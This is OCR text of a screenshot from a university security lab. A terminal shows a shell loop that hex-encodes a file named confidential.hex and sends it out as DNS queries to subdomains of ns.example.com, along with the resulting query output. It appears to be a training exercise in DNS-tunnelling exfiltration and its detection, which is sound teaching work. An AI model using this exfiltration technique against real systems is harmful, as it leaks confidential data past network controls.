 vLab
metasploitable2
workstation
securityonion
Lab 1 - Phan tich goi tin.p
Facebook
console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3D011ca54a-d2fc-44c6-8a2f-71f7f3de31a5&title=workstation
Tab mới Gmail YouTube Maps
Connected (encrypted) to QEMU (instance-00001ccd)
Send CtrlAltDel
Applications etc - File Manager Terminal - analyst@worksta... 14:30 analyst
etc - File Manager
File Edit View Go Help
/etc/
DEVICES
File System
PLACES
analyst
Desktop
NETWORK
Browse Network
profile protocols rc_maps.cfg
request-key.conf
rpc
services
"resolv.conf" (111 bytes) plai
Terminal - analyst@workstation:~/lab.support.files
File Edit View Terminal Tabs Help
bash: dri484152450a546869732064
6f63756d656e7420636f6e7461696e7320696e.ns.example
.com: command not found
bash: dri666f726d6174696f6e2061626f757420746865206c617374207365637572.ns.example
.com: command not found
bash: dri697479206272656163682e0a.ns.example.com: command not found
[analyst@workstation lab.support.files]$ for line in `cat confidential.hex` ; do
drill $line.ns.example.com; done
;; ->>HEADER<<- opcode: QUERY, rcode: SERVFAIL, id: 39180
;; flags: qr rd ; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;; 434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053.ns.example.com.I
N A
;; ANSWER SECTION:
;; AUTHORITY SECTION:
;; ADDITIONAL SECTION:
;; Query time: 12 msec
;; SERVER: 209.165.200.235
;; WHEN: Fri Sep 29 03:29:51 2023
;; MSG SIZE rcvd: 93
2:30 PM
9/29/2023
2